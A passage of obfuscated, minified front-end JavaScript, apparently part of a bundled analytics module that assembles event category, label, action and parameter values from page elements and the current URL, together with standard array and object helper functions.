_0x20d873=_0x5b5a83;_0x1cdc94[_0x20d873(0x1db,'\x41\x64\x33\x47')](_0x1cdc94[_0x20d873(0x855,'\x50\x28\x68\x31')],_0x1cdc94[_0x20d873(0x5b3,'\x70\x79\x59\x59')])?_0x151073&&_0x1c20e3[_0x20d873(0x2a3,'\x59\x25\x48\x7a')](0x0,_0xd2f9ba[_0x20d873(0x82b,'\x2a\x54\x59\x57')])?_0x1c20e3[_0x20d873(0x316,'\x75\x43\x65\x6d')](_0xdc3144,_0x4c2220):_0x1c20e3[_0x20d873(0x4d2,'\x76\x4a\x2a\x67')](_0x4dd25b):(0x0,_0x41da3f[_0x20d873(0x4a3,'\x57\x39\x34\x5e')])(_0x31c10a,_0x551814,_0x38363b[_0x551814]);}):Object[_0x5b5a83(0x389,'\x37\x40\x49\x45')]?Object[_0x5b5a83(0x379,'\x46\x65\x50\x34')](_0x31c10a,Object[_0x5b5a83(0x389,'\x37\x40\x49\x45')](_0x38363b)):_0x1cdc94[_0x5b5a83(0x5fa,'\x41\x64\x33\x47')](_0x47c78a,_0x1cdc94[_0x5b5a83(0x437,'\x52\x34\x70\x31')](Object,_0x38363b))[_0x5b5a83(0x35d,'\x66\x29\x59\x68')](function(_0x1876d7){var _0x4013b4=_0x5b5a83,_0x421a0b={'\x51\x57\x64\x64\x46':_0x1c20e3[_0x4013b4(0x457,'\x42\x43\x49\x6c')],'\x74\x79\x66\x4f\x47':_0x1c20e3[_0x4013b4(0x407,'\x72\x52\x6c\x40')],'\x66\x46\x4d\x6c\x6b':_0x1c20e3[_0x4013b4(0x5e8,'\x75\x43\x65\x6d')],'\x66\x6f\x46\x67\x67':_0x1c20e3[_0x4013b4(0x388,'\x6e\x63\x53\x4f')],'\x49\x5a\x79\x62\x42':_0x1c20e3[_0x4013b4(0x3dc,'\x47\x78\x45\x71')],'\x4f\x4b\x65\x77\x76':_0x1c20e3[_0x4013b4(0x1e9,'\x38\x32\x24\x52')]};if(_0x1c20e3[_0x4013b4(0x83f,'\x6e\x63\x53\x4f')](_0x1c20e3[_0x4013b4(0x28f,'\x40\x73\x55\x7a')],_0x1c20e3[_0x4013b4(0x8da,'\x53\x43\x71\x29')])){var _0xdde9cd=_0x421a0b[_0x4013b4(0x473,'\x39\x6f\x65\x44')][_0x4013b4(0x654,'\x35\x71\x65\x69')]('\x7c'),_0x505606=0x0;while(!![]){switch(_0xdde9cd[_0x505606++]){case'\x30':var _0x50f8d7=_0x486cc8&&_0x4141bc[_0x4013b4(0x533,'\x5b\x5a\x4d\x56')](_0x421a0b[_0x4013b4(0x381,'\x75\x28\x78\x28')])||'',_0x415531=_0x259d35&&_0x2858f6[_0x4013b4(0x821,'\x44\x6a\x71\x24')](_0x421a0b[_0x4013b4(0x5a0,'\x44\x6a\x71\x24')])||'',_0x4dd342=_0x276aa5&&_0x4eba1b[_0x4013b4(0x84f,'\x53\x43\x71\x29')](_0x421a0b[_0x4013b4(0x2ae,'\x4b\x64\x6e\x69')])||'',_0x22e40c=[];continue;case'\x31':return _0x421a0b[_0x4013b4(0x150,'\x70\x79\x59\x59')][_0x4013b4(0x63f,'\x53\x43\x71\x29')](_0x415531,'\x5f')[_0x4013b4(0x3f4,'\x35\x71\x65\x69')](_0x50f8d7,'\x5f')[_0x4013b4(0x3de,'\x75\x43\x65\x6d')](_0x4dd342,'\x5f')[_0x4013b4(0x655,'\x57\x39\x34\x5e')](_0x48ae56);case'\x32':var _0x1421a8={'\x53\x74\x6c\x64\x6d':_0x421a0b[_0x4013b4(0x3a8,'\x52\x34\x70\x31')]};continue;case'\x33':var _0x48ae56=_0x22e40c[_0x4013b4(0x5a1,'\x56\x64\x68\x44')](function(_0x33d407){return _0x33d407;})[_0x4013b4(0x792,'\x51\x74\x40\x5b')]('\x3b');continue;case'\x34':_0x2c362b?_0x566275[_0x4013b4(0x3e8,'\x23\x6b\x6b\x58')](_0x3d1923[_0x4013b4(0x83b,'\x75\x28\x78\x28')]('\x61'))[_0x4013b4(0x8d8,'\x72\x21\x76\x31')](function(_0x55576a){var _0x5963ba=_0x4013b4;_0x55576a&&_0x55576a[_0x5963ba(0x533,'\x5b\x5a\x4d\x56')](_0x1421a8[_0x5963ba(0x5cb,'\x24\x44\x36\x24')])&&_0x22e40c[_0x5963ba(0x7c5,'\x35\x71\x65\x69')](_0x55576a[_0x5963ba(0x49d,'\x2a\x41\x50\x31')](_0x1421a8[_0x5963ba(0x6ec,'\x47\x73\x4f\x2a')]));}):_0x22e40c[_0x4013b4(0x535,'\x57\x39\x34\x5e')](_0x44f6d7&&(_0x856e[_0x4013b4(0x463,'\x57\x39\x34\x5e')](_0x421a0b[_0x4013b4(0x666,'\x6e\x76\x25\x69')])||_0x73530c[_0x4013b4(0x2a9,'\x55\x7a\x50\x44')][_0x4013b4(0x658,'\x77\x6a\x30\x38')]())||'');continue;}break;}}else Object[_0x4013b4(0x8ba,'\x26\x79\x21\x26')](_0x31c10a,_0x1876d7,Object[_0x4013b4(0x878,'\x77\x34\x44\x4e')](_0x38363b,_0x1876d7));});}return _0x31c10a;}function _0x3b1a56(_0x3fac93,_0x1306c6){var _0x53eb92=_0x302f66,_0x632b75=_0x1306c6&&_0x1306c6[_0x53eb92(0x30d,'\x72\x5e\x6a\x5d')](_0x3b2f97[_0x53eb92(0x8d2,'\x35\x71\x65\x69')])||'';return''[_0x53eb92(0x8f3,'\x7a\x23\x6a\x54')](_0x3fac93,'\x5f')[_0x53eb92(0x5a8,'\x41\x64\x68\x52')](_0x632b75);}function _0x4981ec(_0x4c7f7c){var _0x429757=_0x302f66,_0x286967=window[_0x429757(0x67c,'\x72\x52\x6c\x40')],_0x2abee8=window[_0x429757(0x474,'\x26\x79\x21\x26')][_0x429757(0x701,'\x2a\x41\x50\x31')],_0x34ecac=_0x2abee8[_0x429757(0x65f,'\x44\x6a\x71\x24')](_0x3b2f97[_0x429757(0x256,'\x54\x6a\x44\x48')](_0x2abee8[_0x429757(0x6a1,'\x35\x71\x65\x69')]('\x2f'),0x1),_0x2abee8[_0x429757(0x201,'\x38\x32\x24\x52')]('\x2e')),_0x186c1d=_0x4c7f7c&&(_0x4c7f7c[_0x429757(0x3cf,'\x6e\x63\x53\x4f')](_0x3b2f97[_0x429757(0x26c,'\x72\x52\x6c\x40')])||_0x4c7f7c[_0x429757(0x622,'\x35\x71\x65\x69')][_0x429757(0x784,'\x41\x64\x68\x52')]())||'',_0x5159af=_0x4c7f7c&&(_0x4c7f7c[_0x429757(0x220,'\x4f\x45\x5b\x37')](_0x3b2f97[_0x429757(0x1c1,'\x6e\x71\x39\x67')])||_0x4c7f7c[_0x429757(0x5c2,'\x66\x29\x59\x68')][_0x429757(0x658,'\x77\x6a\x30\x38')]())||'';return''[_0x429757(0x835,'\x6b\x76\x5b\x57')](_0x34ecac,'\x5f')[_0x429757(0x354,'\x72\x5e\x6a\x5d')](_0x186c1d,'\x5f')[_0x429757(0x198,'\x6e\x63\x53\x4f')](_0x5159af,'\x5f')[_0x429757(0x655,'\x57\x39\x34\x5e')](_0x286967[_0x429757(0x650,'\x77\x34\x44\x4e')]);}function _0x3a7386(_0xc3a049,_0xde90ce){var _0x338768=_0x302f66,_0x22afef=_0x1cdc94[_0x338768(0x14e,'\x5b\x5a\x4d\x56')][_0x338768(0x72a,'\x6e\x63\x53\x4f')]('\x7c'),_0x82272d=0x0;while(!![]){switch(_0x22afef[_0x82272d++]){case'\x30':var _0x3ab650=_0x52d1cd[_0x338768(0x4c4,'\x42\x43\x49\x6c')](function(_0x3fa90b){return _0x3fa90b;})[_0x338768(0x5a2,'\x41\x64\x68\x52')]('\x3b');continue;case'\x31':return _0x1cdc94[_0x338768(0x6f8,'\x54\x6a\x44\x48')][_0x338768(0x354,'\x72\x5e\x6a\x5d')](_0x4b01d9,'\x5f')[_0x338768(0x198,'\x6e\x63\x53\x4f')](_0x36376e,'\x5f')[_0x338768(0x22f,'\x50\x28\x68\x31')](_0x2d026f,'\x5f')[_0x338768(0x22f,'\x50\x28\x68\x31')](_0x3ab650);case'\x32':_0xde90ce?Array[_0x338768(0x3a6,'\x57\x39\x34\x5e')](_0xde90ce[_0x338768(0x4b5,'\x41\x64\x68\x52')]('\x61'))[_0x338768(0x8d8,'\x72\x21\x76\x31')](function(_0x1c8c19){var _0x215e0a=_0x338768;_0x1c8c19&&_0x1c8c19[_0x215e0a(0x202,'\x75\x28\x78\x28')](_0x5ab38e[_0x215e0a(0x769,'\x35\x71\x65\x69')])&&_0x52d1cd[_0x215e0a(0x4e1,'\x6e\x76\x25\x69')](_0x1c8c19[_0x215e0a(0x6b3,'\x59\x25\x48\x7a')](_0x5ab38e[_0x215e0a(0x796,'\x26\x79\x21\x26')]));}):_0x52d1cd[_0x338768(0x3f6,'\x53\x43\x71\x29')](_0xc3a049&&(_0xc3a049[_0x338768(0x704,'\x35\x71\x65\x69')](_0x1cdc94[_0x338768(0x3e9,'\x6e\x76\x25\x69')])||_0xc3a049[_0x338768(0x482,'\x50\x28\x68\x31')][_0x338768(0x342,'\x70\x79\x59\x59')]())||'');continue;case'\x33':var _0x5ab38e={'\x69\x4f\x65\x64\x68':_0x1cdc94[_0x338768(0x8bc,'\x23\x6b\x6b\x58')]};continue;case'\x34':var _0x36376e=_0xc3a049&&_0xc3a049[_0x338768(0x25b,'\x39\x6f\x65\x44')](_0x1cdc94[_0x338768(0x8a8,'\x6e\x71\x39\x67')])||'',_0x4b01d9=_0xc3a049&&_0xc3a049[_0x338768(0x637,'\x4b\x64\x6e\x69')](_0x1cdc94[_0x338768(0x77f,'\x6e\x71\x39\x67')])||'',_0x2d026f=_0xc3a049&&_0xc3a049[_0x338768(0x6b3,'\x59\x25\x48\x7a')](_0x1cdc94[_0x338768(0x5ce,'\x4a\x6d\x42\x5a')])||'',_0x52d1cd=[];continue;}break;}}function _0x5c2341(_0x166d23){var _0x3901fc=_0x302f66,_0x150377=_0x1cdc94[_0x3901fc(0x6a7,'\x41\x64\x33\x47')],_0x53a129={};return Array[_0x3901fc(0x8f7,'\x41\x64\x33\x47')](_0x166d23[_0x3901fc(0x28c,'\x51\x5d\x44\x6b')])[_0x3901fc(0x574,'\x6e\x63\x53\x4f')](function(_0x5c663b){var _0x308211=_0x3901fc;if(_0x1cdc94[_0x308211(0x6d5,'\x55\x7a\x50\x44')](0x0,_0x5c663b[_0x308211(0x744,'\x39\x6f\x65\x44')][_0x308211(0x50e,'\x26\x79\x21\x26')](_0x150377))){var _0x22e296=_0x5c663b[_0x308211(0x7c4,'\x6b\x76\x5b\x57')][_0x308211(0x214,'\x4b\x64\x6e\x69')](_0x150377[_0x308211(0x812,'\x56\x64\x68\x44')]);_0x53a129[_0x22e296]=_0x5c663b[_0x308211(0x475,'\x4f\x45\x5b\x37')];}}),_0x53a129;}function _0x45812b(_0x107f69,_0x3b7a69,_0x209292){var _0x4b01a7=_0x302f66,_0x56acb1={'\x47\x6d\x52\x74\x64':function(_0x4cf5aa,_0x226f51){var _0x5effbd=_0x5401;return _0x1cdc94[_0x5effbd(0x768,'\x44\x6a\x71\x24')](_0x4cf5aa,_0x226f51);},'\x72\x68\x46\x45\x68':_0x1cdc94[_0x4b01a7(0x817,'\x72\x5e\x6a\x5d')],'\x58\x6a\x4a\x5a\x49':function(_0x514f06,_0x35c143){var _0x297cdf=_0x4b01a7;return _0x1cdc94[_0x297cdf(0x2a8,'\x2a\x54\x59\x57')](_0x514f06,_0x35c143);},'\x55\x71\x4e\x69\x59':function(_0x6d5b0c,_0x2adefd){var _0x5c61f8=_0x4b01a7;return _0x1cdc94[_0x5c61f8(0x48d,'\x66\x29\x59\x68')](_0x6d5b0c,_0x2adefd);}},_0x366834=JSON[_0x4b01a7(0x630,'\x6e\x76\x25\x69')](JSON[_0x4b01a7(0x1d3,'\x55\x7a\x50\x44')](_0x107f69)),_0x170baa=_0x366834[_0x4b01a7(0x840,'\x56\x64\x68\x44')],_0x69c5b2=_0x366834[_0x4b01a7(0x29b,'\x51\x74\x40\x5b')],_0x439e1a=_0x366834[_0x4b01a7(0x5c5,'\x6b\x76\x5b\x57')],_0x52231a=_0x366834[_0x4b01a7(0x3aa,'\x75\x28\x78\x28')],_0x3e7bd8=_0x1cdc94[_0x4b01a7(0x362,'\x74\x6e\x6f\x25')](_0x5c06c5,{},_0x1cdc94[_0x4b01a7(0x823,'\x40\x73\x55\x7a')](_0x5c2341,_0x3b7a69)),_0x3901ca=[_0x1cdc94[_0x4b01a7(0x28e,'\x24\x44\x36\x24')],_0x1cdc94[_0x4b01a7(0x5b9,'\x4b\x64\x6e\x69')],_0x1cdc94[_0x4b01a7(0x38b,'\x72\x52\x6c\x40')],_0x1cdc94[_0x4b01a7(0x795,'\x39\x6f\x65\x44')],_0x1cdc94[_0x4b01a7(0x526,'\x47\x73\x4f\x2a')]];return Object[_0x4b01a7(0x721,'\x51\x74\x40\x5b')](_0x3e7bd8)[_0x4b01a7(0x147,'\x74\x6e\x6f\x25')](function(_0x18258b){var _0x341e21=_0x4b01a7;if(_0x56acb1[_0x341e21(0x4bf,'\x38\x32\x24\x52')](_0x56acb1[_0x341e21(0x82e,'\x7a\x23\x6a\x54')],_0x56acb1[_0x341e21(0x623,'\x37\x4c\x70\x71')])){var _0x78026f=_0x52231a[_0x18258b];_0x78026f?_0x56acb1[_0x341e21(0x624,'\x66\x43\x53\x5e')](-0x1,_0x3901ca[_0x341e21(0x296,'\x72\x21\x76\x31')](_0x18258b))&&(_0x52231a[_0x18258b]=_0x56acb1[_0x341e21(0x7af,'\x77\x34\x44\x4e')](_0x56acb1[_0x341e21(0x633,'\x74\x6e\x6f\x25')](_0x78026f,'\x3b'),_0x3e7bd8[_0x18258b])):_0x52231a[_0x18258b]=_0x3e7bd8[_0x18258b];}else{var _0x17b583=_0x14a636[_0x341e21(0x8f4,'\x23\x6b\x6b\x58')](_0x469f80);_0x2f82b3&&(_0x17b583=_0x17b583[_0x341e21(0x53e,'\x51\x5d\x44\x6b')](function(_0x7e782f){var _0x591713=_0x341e21;return _0x3ccbb4[_0x591713(0x465,'\x46\x65\x50\x34')](_0x53a0ff,_0x7e782f)[_0x591713(0x211,'\x6b\x76\x5b\x57')];})),_0x4345fd[_0x341e21(0x5b2,'\x41\x64\x33\x47')][_0x341e21(0x390,'\x74\x6e\x6f\x25')](_0x3c6ee5,_0x17b583);}}),_0x170baa||(_0x170baa=_0x1cdc94[_0x4b01a7(0x56c,'\x4b\x64\x6e\x69')](_0x4981ec,_0x3b7a69)),_0x69c5b2||(_0x69c5b2=_0x1cdc94[_0x4b01a7(0x387,'\x6e\x63\x53\x4f')](_0x3a7386,_0x3b7a69,_0x209292)),_0x439e1a||(_0x439e1a=_0x1cdc94[_0x4b01a7(0x79d,'\x56\x64\x68\x44')](_0x3b1a56,_0x1cdc94[_0x4b01a7(0x48f,'\x5b\x5a\x4d\x56')],_0x3b7a69)),{'\x65\x76\x65\x6e\x74\x43\x61\x74\x65\x67\x6f\x72\x79':_0x170baa,'\x65\x76\x65\x6e\x74\x4c\x61\x62\x65\x6c':_0x69c5b2,'\x65\x76\x65\x6e\x74\x41\x63\x74\x69\x6f\x6e':_0x439e1a,'\x6a\x73\x6f\x6e\x50\x61\x72\x61\x6d':_0x52231a};}},function(_0x2b3bcd,_0x31fcdc,_0x7e42d6){var _0x5a12d2=_0x507f3c,_0x411ad5={'\x76\x6e\x6b\x4a\x6c':function(_0x3cad95,_0x35d1ff){var _0x202ef3=_0x5401;return _0x3b2f97[_0x202ef3(0x2f6,'\x42\x43\x49\x6c')](_0x3cad95,_0x35d1ff);},'\x5a\x51\x6a\x5a\x6e':function(_0x2ad8ca,_0x3a533c,_0x11ee28,_0x3c93f2){var _0x198905=_0x5401;return _0x3b2f97[_0x198905(0x288,'\x37\x40\x49\x45')](_0x2ad8ca,_0x3a533c,_0x11ee28,_0x3c93f2);},'\x6c\x4c\x64\x44\x64':function(_0x1a53c,_0x5dcecb){var _0x18ac04=_0x5401;return _0x3b2f97[_0x18ac04(0x794,'\x26\x79\x21\x26')](_0x1a53c,_0x5dcecb);},'\x77\x6a\x44\x72\x67':function(_0x4b4753,_0x575eee){var _0x33f0a7=_0x5401;return _0x3b2f97[_0x33f0a7(0x282,'\x23\x6b\x6b\x58')](_0x4b4753,_0x575eee);},'\x55\x57\x41\x69\x6c':function(_0x4293e5){var _0x1b852d=_0x5401;return _0x3b2f97[_0x1b852d(0x8e6,'\x54\x6a\x44\x48')](_0x4293e5);}};if(_0x3b2f97[_0x5a12d2(0x399,'\x26\x79\x21\x26')](_0x3b2f97[_0x5a12d2(0x406,'\x26\x79\x21\x26')],_0x3b2f97[_0x5a12d2(0x86e,'\x53\x43\x71\x29')])){var _0x23b1aa=_0x411ad5[_0x5a12d2(0x6bd,'\x46\x65\x50\x34')](_0x5386f6,0x1),_0x273c7c=_0x411ad5[_0x5a12d2(0x621,'\x44\x6a\x71\x24')](_0x582de9,_0x3eeaa8,_0xa2ea54[_0x3d1088],_0x23b1aa);(0x0,_0x51297c[_0x5a12d2(0x550,'\x37\x40\x49\x45')])(_0x273c7c)||_0x497e14[_0x5a12d2(0x771,'\x59\x25\x48\x7a')](_0x273c7c);}else{var _0x4ab14a=_0x3b2f97[_0x5a12d2(0x174,'\x72\x5e\x6a\x5d')](_0x7e42d6,0xb),_0x23b5c0=_0x3b2f97[_0x5a12d2(0x7eb,'\x54\x6a\x44\x48')](_0x7e42d6,0xc),_0x2f9315=_0x3b2f97[_0x5a12d2(0x85f,'\x47\x78\x45\x71')](_0x7e42d6,0xd),_0x558ab2=_0x3b2f97[_0x5a12d2(0x5cc,'\x51\x74\x40\x5b')](_0x7e42d6,0xe);_0x2b3bcd[_0x5a12d2(0x74d,'\x41\x64\x33\x47')]=function(_0x25a3b6){var _0x2e3546=_0x5a12d2;return _0x411ad5[_0x2e3546(0x363,'\x66\x43\x53\x5e')](_0x4ab14a,_0x25a3b6)||_0x411ad5[_0x2e3546(0x1a1,'\x2a\x41\x50\x31')](_0x23b5c0,_0x25a3b6)||_0x411ad5[_0x2e3546(0x515,'\x41\x64\x68\x52')](_0x2f9315,_0x25a3b6)||_0x411ad5[_0x2e3546(0x583,'\x54\x6a\x44\x48')](_0x558ab2);};}},function(_0x8a6322,_0x3e1dbc,_0x2c85a5){var _0x3768af=_0x507f3c;if(_0x3b2f97[_0x3768af(0x62c,'\x23\x6b\x6b\x58')](_0x3b2f97[_0x3768af(0x2c6,'\x77\x34\x44\x4e')],_0x3b2f97[_0x3768af(0x356,'\x6b\x76\x5b\x57')])){var _0x2b3daf;(_0x2b3daf=_0x43a89a)[_0x3768af(0x69a,'\x75\x43\x65\x6d')][_0x3768af(0x495,'\x41\x64\x68\x52')](_0x2b3daf,(0x0,_0x5453f1[_0x3768af(0x175,'\x53\x43\x71\x29')])(_0x450f72));}else{var _0x58edc9=_0x3b2f97[_0x3768af(0x41c,'\x37\x40\x49\x45')](_0x2c85a5,0x5);_0x8a6322[_0x3768af(0x640,'\x23\x6b\x6b\x58')]=function(_0xbbd65a){var _0x2156fb=_0x3768af;if(Array[_0x2156fb(0x664,'\x4f\x45\x5b\x37')](_0xbbd65a))return _0x3b2f97[_0x2156fb(0x3a0,'\x75\x43\x65\x6d')](_0x58edc9,_0xbbd65a);};}},function(_0x2b397b,_0x45e5b5){var _0x552f34=_0x507f3c,_0x555704={'\x72\x79\x66\x54\x6a':function(_0x4c3204,_0x35001b){var _0x5a1b15=_0x5401;return _0x3b2f97[_0x5a1b15(0x68a,'\x38\x32\x24\x52')](_0x4c3204,_0x35001b);},'\x79\x75\x41\x7a\x76':_0x3b2f97[_0x552f34(0x161,'\x75\x43\x65\x6d')],'\x44\x76\x6c\x54\x64':function(_0x38ae00,_0x2ce31a){var _0x2aaddc=_0x552f34;return _0x3b2f97[_0x2aaddc(0x26d,'\x66\x29\x59\x68')](_0x38ae00,_0x2ce31a);},'\x4d\x66\x76\x73\x43':function(_0x2435c9,_0x388dd4){var _0x2ef4ad=_0x552f34;return _0x3b2f97[_0x2ef4ad(0x18f,'\x41\x64\x68\x52')](_0x2435c9,_0x388dd4);}};_0x2b397b[_0x552f34(0x636,'\x46\x65\x50\x34')]=function(_0x5beb90){var _0x3c6a56=_0x552f34;if(_0x555704[_0x3c6a56(0x592,'\x77\x6a\x30\x38')](_0x555704[_0x3c6a56(0x556,'\x74\x6e\x6f\x25')],typeof Symbol)&&_0x555704[_0x3c6a56(0x712,'\x51\x74\x40\x5b')](Symbol[_0x3c6a56(0x2cb,'\x70\x79\x59\x59')],_0x555704[_0x3c6a56(0x77e,'\x42\x43\x49\x6c')](Object,_0x5beb90)))return Array[_0x3c6a56(0x45f,'\x6e\x76\x25\x69')](_0x5beb90);};},function(_0x24adf7,_0x4acc7b,_0x55536c){var _0x2c43b4=_0x507f3c;if(_0x3b2f97[_0x2c43b4(0x765,'\x35\x71\x65\x69')](_0x3b2f97[_0x2c43b4(0x785,'\x2a\x54\x59\x57')],_0x3b2f97[_0x2c43b4(0x45d,'\x6e\x76\x25\x69')])){var _0x3f1814=_0x3b2f97[_0x2c43b4(0x566,'\x54\x6a\x44\x48')](_0x55536c,0x5);_0x24adf7[_0x2c43b4(0x8ec,'\x51\x74\x40\x5b')]=function(_0x3a3c6f,_0x18010b){var _0x2fcba1=_0x2c43b4,_0x34fbb1={'\x4b\x4d\x42\x49\x75':function(_0x26a7b9,_0x2de615){var _0x14167e=_0x5401;return _0x3b2f97[_0x14167e(0x2b0,'\x46\x65\x50\x34')](_0x26a7b9,_0x2de615);}};if(_0x3a3c6f){if(_0x3b2f97[_0x2fcba1(0x809,'\x6e\x76\x25\x69')](_0x3b2f97[_0x2fcba1(0x39f,'\x4a\x6d\x42\x5a')],_0x3b2f97[_0x2fcba1(0x350,'\x54\x6a\x44\x48')])){var _0x5cd25c,_0x464e79=((_0x34fbb1[_0x2fcba1(0x6b8,'\x35\x71\x65\x69')](null,_0x5cd25c=_0x400c9f[_0x21a512])||_0x34fbb1[_0x2fcba1(0x800,'\x47\x78\x45\x71')](void 0x0,_0x5cd25c)?void 0x0:_0x5cd25c[_0x2fcba1(0x223,'\x47\x73\x4f\x2a')])||[])[_0x2fcba1(0x749,'\x2a\x41\x50\x31')](function(_0x54b880){return _0x54b880;})[_0x2fcba1(0x7e0,'\x40\x73\x55\x7a')](function(_0x4414e4){var _0x21d230=_0x2fcba1;return!_0xf2fe78[_0x21d230(0x5fb,'\x77\x34\x44\x4e')][_0x21d230(0x72f,'\x6e\x76\x25\x69')](_0x4414e4);});_0x114787[_0x2fcba1(0x31b,'\x2a\x54\x59\x57')]=_0x2a3354[_0x2fcba1(0x5fb,'\x77\x34\x44\x4e')][_0x2fcba1(0x731,'\x72\x52\x6c\x40')](_0x464e79);}else{if(_0x3b2f97[_0x2fcba1(0x7d7,'\x24\x44\x36\x24')](_0x3b2f97[_0x2fcba1(0x3b1,'\x24\x44\x36\x24')],typeof _0x3a3c6f))return _0x3b2f97[_0x2fcba1(0x14d,'\x24\x44\x36\x24')](_0x3f1814,_0x3a3c6f,_0x18010b);var _0x11e1e5=Object[_0x2fcba1(0x1ba,'\x24\x44\x36\x24')][_0x2fcba1(0x4ed,'\x37\x4c\x70\x71')][_0x2fcba1(0x848,'\x66\x29\x59\x68')](_0x3a3c6f)[_0x2fcba1(0x498,'\x50\x28\x68\x31')](0x8,-0x1);return _0x3b2f97[_0x2fcba1(0x272,'\x4f\x45\x5b\x37')](_0x3b2f97[_0x2fcba1(0x235,'\x56\x64\x68\x44')],_0x11e1e5)&&_0x3a3c6f[_0x2fcba1(0x20f,'\x7a\x23\x6a\x54')]&&(_0x11e1e5=_0x3a3c6f[_0x2fcba1(0x649,'\x26\x79\x21\x26')][_0x2fcba1(0x711,'\x44\x6a\x71\x24')]),_0x3b2f97[_0x2fcba1(0x717,'\x55\x7a\x50\x44')](_0x3b2f97[_0x2fcba1(0x808,'\x5b\x5a\x4d\x56')],_0x11e1e5)||_0x3b2f97[_0x2fcba1(0x3ee,'\x52\x34\x70\x31')](_0x3b2f97[_0x2fcba1(0x6f5,'\x76\x4a\x2a\x67')],_0x11e1e5)?Array[_0x2fcba1(0x306,'\x54\x6a\x44\x48')](_0x3a3c6f):_0x3b2f97[_0x2fcba1(0x376,'\x5b\x5a\x4d\x56')](_0x3b2f97[_0x2fcba1(0x66f,'\x6e\x71\x39\x67')],_0x11e1e5)||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0x2fcba1(0x6a6,'\x57\x39\x34\x5e')](_0x11e1e5)?_0x3b2f97[_0x2fcba1(0x228,'\x51\x74\x40\x5b')](_0x3f1814,_0x3a3c6f,_0x18010b):void 0x0;}}};}else{for(var _0xea4f3c=0x1;_0x3b2f97[_0x2c43b4(0x408,'\x70\x79\x59\x59')](_0xea4f3c,arguments[_0x2c43b4(0x464,'\x72\x21\x76\x31')]);_0xea4f3c++){var _0x1f3031=_0x3b2f97[_0x2c43b4(0x2b3,'\x41\x64\x33\x47')](null,arguments[_0xea4f3c])?arguments[_0xea4f3c]:{};_0x3b2f97[_0x2c43b4(0x3ba,'\x55\x7a\x50\x44')](_0xea4f3c,0x2)?_0x3b2f97[_0x2c43b4(0x8e0,'\x47\x78\x45\x71')](_0x477caa,_0x3b2f97[_0x2c43b4(0x69f,'\x53\x43\x71\x29')](_0x321d7d,_0x1f3031),!0x0)[_0x2c43b4(0x486,'\x55\x7a\x50\x44')](function(_0x11a170){var _0x21d4c7=_0x2c43b4;(0x0,_0x31b14d[_0x21d4c7(0x2e4,'\x23\x6b\x6b\x58')])(_0x117f4f,_0x11a170,_0x1f3031[_0x11a170]);}):_0x21d19e[_0x2c43b4(0x60e,'\x52\x34\x70\x31')]?_0x3d1b5d[_0x2c43b4(0x1ec,'\x53\x43\x71\x29')](_0x501d3a,_0x594ede[_0x2c43b4(0x8b9,'\x50\x28\x68\x31')](_0x1f3031)):_0x3b2f97[_0x2c43b4(0x4cb,'\x72\x52\x6c\x40')](_0x40ec9a,_0x3b2f97[_0x2c43b4(0x287,'\x72\x21\x76\x31')](_0x579e60,_0x1f3031))[_0x2c43b4(0x147,'\x74\x6e\x6f\x25')](function(_0x1d5647){var _0x47c3e0=_0x2c43b4;_0x1ee2e3[_0x47c3e0(0x617,'\x6b\x76\x5b\x57')](_0x55402a,_0x1d5647,_0x478d4d[_0x47c3e0(0x454,'\x72\x52\x6c\x40')](_0x1f3031,_0x1d5647));});}return _0xa2bdc4;}},function(_0x157488,_0x135941){var _0x46995d=_0x507f3c,_0x4b4cec={'\x69\x45\x53\x58\x61':_0x3b2f97[_0x46995d(0x409,'\x5b\x5a\x4d\x56')]};if(_0x3b2f97[_0x46995d(0x6c6,'\x2a\x54\x59\x57')](_0x3b2f97[_0x46995d(0x4a0,'\x2a\x41\x50\x31')],_0x3b2f97[_0x46995d(0x83a,'\x53\x43\x71\x29')]))return _0x4b36f3[_0x46995d(0x2e4,'\x23\x6b\x6b\x58')];else _0x157488[_0x46995d(0x6f1,'\x5b\x5a\x4d\x56')]=function(){var _0x417b3f=_0x46995d;throw new TypeError(_0x4b4cec[_0x417b3f(0x339,'\x6e\x76\x25\x69')]);};},function(_0x173078,_0x23b81c,_0x54faba){'use strict';var _0x48e680=_0x507f3c,_0x4c6785={'\x6a\x46\x73\x4c\x46':function(_0x2d05e0,_0x2e2aaf){var _0x5a0ad0=_0x5401;return _0x3b2f97[_0x5a0ad0(0x5ff,'\x6b\x76\x5b\x57')](_0x2d05e0,_0x2e2aaf);},'\x5a\x76\x6a\x46\x67':_0x3b2f97[_0x48e680(0x52b,'\x57\x39\x34\x5e')],'\x61\x4c\x46\x49\x4c':function(_0x517a92,_0x4cf212){var _0x3a10e0=_0x48e680;return _0x3b2f97[_0x3a10e0(0x78e,'\x42\x43\x49\x6c')](_0x517a92,_0x4cf212);},'\x75\x41\x47\x49\x78':_0x3b2f97[_0x48e680(0x87d,'\x40\x73\x55\x7a')],'\x42\x53\x4c\x45\x53':function(_0x4a114c,_0x71d289,_0x59c14a,_0x12c262){var _0x16f98f=_0x48e680;return _0x3b2f97[_0x16f98f(0x1d5,'\x47\x73\x4f\x2a')](_0x4a114c,_0x71d289,_0x59c14a,_0x12c262);},'\x6a\x4b\x55\x68\x64':function(_0x42bb6b,_0x13f64b,_0x275c06){var _0x20b704=_0x48e680;return _0x3b2f97[_0x20b704(0x6cd,'\x6e\x63\x53\x4f')](_0x42bb6b,_0x13f64b,_0x275c06);},'\x4f\x47\x64\x5a\x49':function(_0x3619fe,_0x388555){var _0x542169=_0x48e680;return _0x3b2f97[_0x542169(0x302,'\x5b\x5a\x4d\x56')](_0x3619fe,_0x388555);},'\x78\x70\x42\x52\x75':function(_0x2cd468,_0x10b70c){var _0xeee3ae=_0x48e680;return _0x3b2f97[_0xeee3ae(0x247,'\x44\x6a\x71\x24')](_0x2cd468,_0x10b70c);},'\x50\x4b\x46\x59\x47':function(_0x293e3c,_0x4e11bc){var _0x2a6acb=_0x48e680;return _0x3b2f97[_0x2a6acb(0x483,'\x53\x43\x71\x29')](_0x293e3c,_0x4e11bc);},'\x42\x4b\x7a\x45\x74':function(_0x552e22,_0x2adbc7,_0x54a468){var _0x4bcaff=_0x48e680;return _0x3b2f97[_0x4bcaff(0x2de,'\x4f\x45\x5b\x37')](_0x552e22,_0x2adbc7,_0x54a468);},'\x5a\x53\x6c\x67\x58':function(_0x1e9d9e,_0xef65d1,_0x341fac){var _0x3ee9fb=_0x48e680;return 